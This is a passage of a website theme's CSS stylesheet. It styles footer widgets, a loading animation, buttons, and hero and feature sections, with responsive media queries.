@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__btm {
    padding-left: 55px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__btm {
    padding-left: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__btm {
    background-color: var(--black-2);
  }
  .footer__btm .container {
    padding: 0;
    background-color: var(--black-2);
  }
}
.footer__btm-2 {
  padding: 50px 0;
}
@media only screen and (max-width: 767px) {
  .footer__btm-2 {
    padding: 30px 0;
  }
  .footer__btm-2 .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
.footer__btm-3 {
  padding: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__btm-3 {
    padding: 40px 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__btm-3 {
    padding: 40px 15px;
  }
  .footer__btm-3 .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
  .footer__btm-3 {
    padding: 30px 10px;
  }
  .footer__btm-3 .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
.footer__inner {
  background-color: var(--black-2);
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[12];
  grid-template-columns: repeat(12, 1fr);
  padding-left: 350px;
  position: relative;
  z-index: 9;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .footer__inner {
    padding-left: 512px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__inner {
    padding-left: 450px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__inner {
    padding-top: 100px;
    padding-left: 410px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__inner {
    padding-left: 470px;
    padding-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__inner {
    background-color: transparent;
    padding-left: 0;
    padding-top: 60px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.footer__logo {
  margin-bottom: 30px;
}
.footer__logo-3 img {
  margin-bottom: 30px;
}
.footer__logo-3 p {
  max-width: 310px;
  color: var(--gray-2);
}
.footer__sub-title {
  max-width: 850px;
  font-weight: 300;
  font-size: 36px;
  line-height: 1.3;
  color: var(--black-3);
  padding-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__sub-title {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__sub-title {
    font-size: 24px;
  }
}
.footer__widget {
  -ms-grid-column-span: 4;
  grid-column: span 4;
  padding: 140px 0 130px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__widget {
    -ms-grid-column: 1;
    -ms-grid-column-span: 4;
    grid-column: 1/5;
    padding: 0 0 50px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__widget {
    -ms-grid-column: 1;
    -ms-grid-column-span: 5;
    grid-column: 1/6;
    padding: 0 0 50px 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__widget {
    padding: 0 0 50px 0;
    -ms-grid-column-span: 4;
    grid-column: span 4;
  }
}
.footer__widget p {
  max-width: 310px;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--white);
  margin-bottom: 30px;
}
.footer__widget-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 1.3;
  color: var(--white);
  padding-bottom: 20px;
}
.footer__widget-2 {
  -ms-grid-column-span: 2;
  grid-column: span 2;
  padding: 140px 0 130px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__widget-2 {
    -ms-grid-column: 6;
    -ms-grid-column-span: 3;
    grid-column: 6/9;
    padding: 0 0 50px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__widget-2 {
    grid-column: 7/-1;
    padding: 0 0 50px 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__widget-2 {
    padding: 0 0 50px 0;
    -ms-grid-column-span: 4;
    grid-column: span 4;
  }
}
.footer__widget-3 {
  -ms-grid-column-span: 2;
  grid-column: span 2;
  padding: 140px 0 130px;
  margin-right: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__widget-3 {
    grid-column: 9/-1;
    padding: 0 50px 50px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__widget-3 {
    -ms-grid-column-span: 6;
    grid-column: span 6;
    padding: 50px 60px 0 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__widget-3 {
    padding: 0 0 50px 0;
  }
}
.footer__widget-4 {
  -ms-grid-column-span: 4;
  grid-column: span 4;
  -ms-grid-row-span: 2;
  grid-row: span 2;
  background-color: var(--black-4);
  padding: 135px 70px 30px;
  text-align: center;
  margin-left: 60px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .footer__widget-4 {
    padding: 130px 30px 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__widget-4 {
    padding: 130px 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__widget-4 {
    grid-column: 7/-1;
    padding: 50px;
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__widget-4 {
    -ms-grid-column-span: 6;
    grid-column: span 6;
    padding: 50px 30px;
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__widget-4 {
    padding: 30px;
    margin-left: 0;
  }
}
.footer__widget-4 .project-title {
  font-weight: 400;
  font-size: 36px;
  line-height: 1.3;
  color: var(--white);
  padding-bottom: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__widget-4 .project-title {
    font-size: 30px;
  }
}
.footer__widget-4 a {
  color: var(--white);
  border-color: var(--secondary);
  margin: 0 auto;
  margin-bottom: 20px;
}
.footer__widget-4 .contact-time {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  color: var(--white);
  padding-bottom: 3px;
}
.footer__widget-4 .contact-day {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  color: var(--gray-2);
}
.footer__social li {
  display: inline-block;
  padding-right: 15px;
}
.footer__social li a {
  display: inline-block;
  color: var(--gray-2);
  font-size: 20px;
}
.footer__social li a:hover {
  color: var(--white);
}
.footer__social-3 {
  border-left: 1px solid var(--black-6);
  border-right: 1px solid var(--black-6);
}
@media only screen and (max-width: 767px) {
  .footer__social-3 {
    margin-top: 50px;
    border-top: 1px solid var(--black-6);
    border-bottom: 1px solid var(--black-6);
  }
}
.footer__social-3 li {
  display: block;
  border-bottom: 1px solid var(--black-6);
}
.footer__social-3 li:last-child {
  border-bottom: 0;
}
.footer__social-3 li a {
  display: block;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  text-align: center;
  text-transform: uppercase;
  color: var(--white);
  padding: 38px 0;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__social-3 li a {
    padding: 30px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__social-3 li a {
    padding: 30px 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__social-3 li a {
    padding: 30px 0;
  }
}
.footer__social-3 li a:hover {
  color: var(--black-2);
  background-color: var(--white);
}
.footer__link li {
  display: block;
  padding-bottom: 15px;
}
.footer__link li a {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--white);
  line-height: 18px;
  text-transform: capitalize;
}
.footer__link li a:hover {
  color: var(--white);
}
.footer__contact {
  display: block;
  padding-bottom: 10px;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--white);
}
.footer__contact li {
  padding-bottom: 15px;
}
.footer__contact li a {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--white);
}
.footer__contact li a.phone {
  color: var(--white);
  position: relative;
}
.footer__contact li a.phone::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 0px;
  background-color: var(--white);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.footer__contact li a.phone:hover::after {
  width: 0%;
}
.footer__contact li a:hover {
  color: var(--white);
}
.footer__contact-3 {
  text-align: right;
  padding-top: 90px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__contact-3 {
    padding-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__contact-3 {
    padding-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__contact-3 {
    padding-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
@media only screen and (max-width: 767px) {
  .footer__contact-3 {
    text-align: center;
    margin-bottom: 50px;
    padding-top: 60px;
  }
}
.footer__contact-3 a {
  font-weight: 400;
  font-size: 180px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  color: var(--white);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .footer__contact-3 a {
    font-size: 140px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__contact-3 a {
    font-size: 90px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__contact-3 a {
    font-size: 72px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__contact-3 a {
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__contact-3 a {
    font-size: 50px;
  }
}
.footer__copyright {
  -ms-grid-column-span: 4;
  grid-column: span 4;
  border-top: 1px solid var(--gray-6);
  margin-left: -66px;
  padding: 35px 0 35px 66px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .footer__copyright {
    margin-left: -35px;
    padding: 35px 0 35px 35px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__copyright {
    margin-left: -54px;
    padding: 35px 0 35px 54px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__copyright {
    border-top: 0;
    margin-left: 0;
    -ms-grid-column: 1;
    -ms-grid-column-span: 4;
    grid-column: 1/5;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__copyright {
    grid-column: 1/-1;
    text-align: center;
    border-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__copyright {
    grid-column: 1/-1;
    -ms-grid-row: 7;
    grid-row: 7;
    text-align: center;
    border-top: 0;
    padding-top: 0;
  }
}
.footer__copyright p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--white);
  max-width: 450px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__copyright p {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .footer__copyright p {
    max-width: 100%;
  }
}
.footer__copyright p a {
  color: var(--thm-color);
}
.footer__copyright p a:hover {
  color: var(--gray);
}
.footer__copyright-2 p {
  max-width: 235px;
}
@media only screen and (max-width: 767px) {
  .footer__copyright-2 p {
    max-width: 100%;
    padding-top: 50px;
    text-align: center;
  }
}
.footer__copyright-2 p a {
  color: var(--black-2);
}
.footer__copyright-2 p a:hover {
  color: var(--gray-2);
}
.footer__copyright-3 p {
  color: var(--white);
  max-width: 235px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__copyright-3 p {
    max-width: 100%;
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .footer__copyright-3 p {
    max-width: 100%;
    text-align: center;
  }
}
.footer__copyright-3 p a {
  color: var(--white);
}
.footer__copyright-3 p a:hover {
  color: var(--gray-2);
}
.footer__nav {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (max-width: 767px) {
  .footer__nav {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.footer__nav-2 {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__nav-2 {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .footer__nav-2 {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.footer__subscribe {
  -ms-grid-column-span: 4;
  grid-column: span 4;
  border-top: 1px solid var(--gray-6);
  padding: 35px 0;
  margin-right: -60px;
  padding-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__subscribe {
    -ms-grid-column: 1;
    -ms-grid-column-span: 6;
    grid-column: 1/7;
    -ms-grid-row: 2;
    grid-row: 2;
    padding: 0 40px 0 0;
    border-top: 0;
    margin-right: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__subscribe {
    -ms-grid-column-span: 6;
    grid-column: span 6;
    -ms-grid-row: 3;
    grid-row: 3;
    border-top: 0;
    padding: 0 20px 0 0;
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__subscribe {
    margin-right: 0;
    padding-right: 0;
    border-top: 0;
  }
}
.footer__subscribe form {
  position: relative;
  max-width: 450px;
  width: 100%;
  margin-left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__subscribe form {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .footer__subscribe form {
    max-width: 100%;
  }
}
.footer__subscribe input {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  color: var(--gray-2);
  background-color: var(--black-4);
  width: 100%;
  border: none;
  border-radius: 0;
  outline: none;
  padding: 21px 50px 21px 15px;
}
.footer__subscribe input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--gray-2);
}
.footer__subscribe input::-moz-placeholder {
  opacity: 1;
  color: var(--gray-2);
}
.footer__subscribe input:-ms-input-placeholder {
  opacity: 1;
  color: var(--gray-2);
}
.footer__subscribe input::-ms-input-placeholder {
  opacity: 1;
  color: var(--gray-2);
}
.footer__subscribe input::placeholder {
  opacity: 1;
  color: var(--gray-2);
}
.footer__subscribe .subs-btn {
  position: absolute;
  right: 20px;
  top: 16px;
  background-color: transparent;
  border: none;
  color: var(--white);
}
.footer__subscribe-2 {
  position: relative;
  padding-left: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__subscribe-2 {
    padding-left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .footer__subscribe-2 {
    padding-left: 0;
    margin-top: 50px;
  }
}
.footer__subscribe-2::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 120px;
  left: -20px;
  top: -15px;
  background-color: var(--white-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__subscribe-2::before {
    height: 100%;
    top: 0;
  }
}
.footer__subscribe-2 input {
  width: 100%;
  border: none;
  border-bottom: 1px solid var(--black-2);
  font-weight: 300;
  font-size: 24px;
  line-height: 1.5;
  color: var(--black-2);
  padding: 20px 80px 20px 0;
  outline: none;
}
@media only screen and (max-width: 767px) {
  .footer__subscribe-2 input {
    font-size: 18px;
  }
}
.footer__subscribe-2 input::-webkit-input-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.footer__subscribe-2 input::-moz-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.footer__subscribe-2 input:-ms-input-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.footer__subscribe-2 input::-ms-input-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.footer__subscribe-2 input::placeholder {
  color: var(--black-2);
  opacity: 1;
}
.footer__subscribe-2 form {
  position: relative;
}
.footer__subscribe-2 .submit {
  position: absolute;
  right: 0;
  top: 10px;
  background: transparent;
  border: none;
}
@media only screen and (max-width: 767px) {
  .footer__subscribe-2 .submit {
    top: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__subscribe-2 .submit img {
    width: 45px;
  }
}

footer #btn_wrapper {
  margin: 0 auto;
}

/*----------------------------------------*/
/*  00. PRELOADER CSS START
/*----------------------------------------*/
@-webkit-keyframes wcLoading {
  0% {
    -webkit-transform: scaleY(0.1);
            transform: scaleY(0.1);
    background: var(--white);
  }
  50% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
    background: var(--primary);
  }
  100% {
    -webkit-transform: scaleY(0.1);
            transform: scaleY(0.1);
    background: transparent;
  }
}
@keyframes wcLoading {
  0% {
    -webkit-transform: scaleY(0.1);
            transform: scaleY(0.1);
    background: var(--white);
  }
  50% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
    background: var(--primary);
  }
  100% {
    -webkit-transform: scaleY(0.1);
            transform: scaleY(0.1);
    background: transparent;
  }
}
.preloader {
  width: 100%;
  height: 100vh;
  background-color: var(--black-2);
  position: absolute;
  left: 0;
  top: 0;
  z-index: 99999;
}

.loading {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 2;
}
.loading .bar {
  width: 6px;
  height: 60px;
  background: var(--white);
  display: inline-block;
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
  -webkit-animation: wcLoading 1.5s ease-in-out infinite;
          animation: wcLoading 1.5s ease-in-out infinite;
}
.loading .bar1 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
}
.loading .bar2 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.loading .bar3 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}
.loading .bar4 {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.loading .bar5 {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.loading .bar6 {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.loading .bar7 {
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
}
.loading .bar8 {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

:root {
  --white-6: #d7d7d7;
  --white-7: #B7B7C5;
  --black-14: #323438;
  --black-15: #2C2C2C;
  --lime: #745EFF;
  --lime-2: #5547F5;
  --gray-16: #6B6B6B;
  --gray-17: #F7F7FC;
  --gray-18: #999999;
  --gray-20: #D7D7D7;
  --gray-21: #F2F2F8;
  --gray-22: #FCFCFE;
  --gray-23: #ECECF3;
  --gray-24: #ECECF4;
}

main {
  overflow: hidden;
}

.line_4 {
  position: relative;
}
.line-col-4 div {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  left: 0;
  background: var(--white-2);
}
.line-col-4 div:nth-child(2) {
  left: 33.33%;
}
.line-col-4 div:nth-child(3) {
  left: 66.66%;
}
.line-col-4 div:nth-child(4) {
  left: 100%;
}

.portfolio6__line .line-col-4 div {
  height: 1000px;
  top: unset;
  bottom: 0;
}

.btn-started {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.3;
  padding: 17px 36px 16px;
  color: var(--white);
  border-radius: 5px;
  background: var(--lime);
  display: inline-block;
}
.btn-started i {
  padding-left: 10px;
}
.btn-started:hover {
  color: var(--white);
  background-color: #FF977B;
}
.btn-view {
  font-weight: 500;
  line-height: 1.3;
  color: var(--black-2);
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.btn-view i {
  padding-left: 10px;
}
.btn-view::after {
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--black-2);
  content: "";
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.btn-view:hover::after {
  left: 0;
  width: 1%;
}
.btn-view:hover {
  color: var(--lime-2);
}
.btn-extra {
  font-size: 16px;
  font-weight: 500;
  color: var(--white);
  line-height: 1.3;
  padding: 9px 14px 11px;
  border-radius: 5px;
  background-color: var(--black-2);
  border: 1px solid var(--black-2);
}
.btn-extra:hover {
  color: var(--black);
  background-color: transparent;
}

.title-wrapper-6 p {
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-3);
}
@media only screen and (max-width: 767px) {
  .title-wrapper-6 p {
    font-size: 16px;
  }
}

.sec-subtile-6 {
  font-size: 16px;
  color: var(--black-2);
  line-height: 1.3;
  padding: 2px 14px 3px;
  font-weight: 400;
  border-radius: 16px;
  border: 1px solid var(--gray-16);
  display: inline-block;
  margin-bottom: 17px;
}
@media only screen and (max-width: 767px) {
  .sec-subtile-6 {
    margin-bottom: 10px;
  }
}
.sec-title-6 {
  font-size: 50px;
  color: var(--black-2);
  font-weight: 500;
  line-height: 1.13;
  padding-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .sec-title-6 {
    font-size: 30px;
    padding-bottom: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sec-title-6 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sec-title-6 {
    font-size: 36px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sec-title-6 {
    font-size: 45px;
  }
}

.hero__area-6 {
  position: relative;
  background-color: var(--black);
}
.hero__area-6 .shape-4 {
  position: absolute;
  bottom: -60px;
  left: 180px;
  z-index: 0;
}
@media only screen and (max-width: 767px) {
  .hero__area-6 .shape-4 {
    max-width: 260px;
    left: 0;
  }
}
.hero__title-6 {
  font-size: 100px;
  line-height: 1;
  font-weight: bold;
  color: var(--white);
  padding-bottom: 24px;
}
@media only screen and (max-width: 767px) {
  .hero__title-6 {
    font-size: 40px;
    padding-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__title-6 {
    font-size: 45px;
    padding-bottom: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__title-6 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__title-6 {
    font-size: 80px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__title-6 {
    font-size: 80px;
  }
}
.hero__arrow-icon {
  position: absolute;
  right: 0;
}
@media only screen and (max-width: 767px) {
  .hero__arrow-icon {
    top: 83%;
    right: 10%;
    -webkit-transform: rotate(62deg);
            transform: rotate(62deg);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__arrow-icon {
    right: -15%;
  }
}
.hero__content-6 {
  padding-top: 260px;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__content-6 {
    padding-top: 210px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__content-6 {
    padding-top: 130px;
  }
}
.hero__content-6 p {
  font-size: 20px;
  padding-bottom: 48px;
  line-height: 1.5;
  font-weight: 400;
  color: var(--white);
}
@media only screen and (max-width: 767px) {
  .hero__content-6 p {
    font-size: 16px;
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__content-6 p br {
    display: none;
  }
}
.hero__right-6 {
  padding-top: 130px;
}
@media only screen and (max-width: 767px) {
  .hero__right-6 {
    padding-top: 40px;
  }
}
.hero__right-6 img {
  margin-left: 3px;
  max-width: inherit;
}
@media (max-width: 1365px) {
  .hero__right-6 img {
    max-width: 100%;
  }
}
.hero__shape {
  position: absolute;
  top: 22%;
  left: 0;
}
@media only screen and (max-width: 767px) {
  .hero__shape {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__shape {
    top: 13%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__shape {
    top: 9%;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__shape {
    top: 10%;
  }
}
.hero__shape-2 {
  position: absolute;
  right: 7%;
  bottom: 30%;
}
@media only screen and (max-width: 767px) {
  .hero__shape-2 {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__shape-2 {
    bottom: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__shape-2 {
    bottom: -8%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__shape-2 {
    right: 3%;
    bottom: 7%;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__shape-2 {
    bottom: -7%;
    right: 7%;
  }
}
.hero__shape-3 {
  position: absolute;
  left: 4%;
  bottom: 7%;
}
@media only screen and (max-width: 767px) {
  .hero__shape-3 {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__shape-3 {
    left: 7%;
    bottom: -20%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__shape-3 {
    bottom: -13%;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__shape-3 {
    left: 7%;
    bottom: 7%;
  }
}

.workflow__area-4 {
  overflow: hidden;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .workflow__area-4 .pb-1230 {
    padding-bottom: 60px;
  }
}
.workflow__item-4 {
  padding-top: 64px;
}
@media only screen and (max-width: 767px) {
  .workflow__item-4 {
    padding-top: 60px;
  }
}
.workflow__item-4 img {
  padding-bottom: 30px;
}
.workflow__item-4 p {
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-3);
  padding: 0px 55px;
}
@media only screen and (max-width: 767px) {
  .workflow__item-4 p {
    padding: 0px;
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .workflow__item-4 p {
    padding: 0px;
    font-size: 16px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .workflow__item-4 p {
    padding: 0px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .workflow__item-4 p {
    padding: 0px;
  }
}
.workflow__title-4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 1.3;
  color: var(--black);
  padding-bottom: 19px;
}
@media only screen and (max-width: 767px) {
  .workflow__title-4 {
    font-size: 20px;
    padding-bottom: 15px;
  }
}

.feature__area-6 {
  overflow: hidden;
  background-color: var(--gray-17);
}
.feature__content img {
  margin-top: -90px;
}
@media only screen and (max-width: 767px) {
  .feature__content img {
    margin-top: 0;
    width: 100%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__content img {
    width: 100%;
  }
}
.feature__content-right {
  background-color: #1E2024;
  padding: 143px 60px 0px 110px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .feature__content-right {
    padding: 20px;
    margin-top: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__content-right {
    padding: 80px 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__content-right {
    padding: 100px 20px 0px 25px;
  }
}
.feature__content-right p {
  font-size: 18px;
  color: var(--gray-18);
  line-height: 1.5;
  padding-bottom: 25px;
  padding-right: 242px;
}
@media only screen and (max-width: 767px) {
  .feature__content-right p {
    padding-right: 0;
    padding-bottom: 15px;
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__content-right p {
    padding-right: 0;
    padding-bottom: 15px;
    font-size: 16px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__content-right p {
    padding-right: 140px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .feature__content-right p {
    padding-right: 145px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .feature__content-right p {
    padding-right: 225px;
  }
}
.feature__content-right p span {
  color: var(--white);
}
.feature__content-left {
  padding-top: 143px;
}
@media only screen and (max-width: 767px) {
  .feature__content-left {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__content-left {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__content-left {
    padding-top: 100px;
  }
}
.feature__title-6 {
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.3;
  color: var(--white);
  padding-bottom: 22px;
  padding-left: 60px;
}
.feature__title-6::before {
  position: absolute;
  top: 13px;
  left: 0;
  width: 50px;
  height: 1px;
  content: "";
  background: var(--white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__content img {
    width: 100%;
    margin-top: 0;
  }
}
.feature__content-btm {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
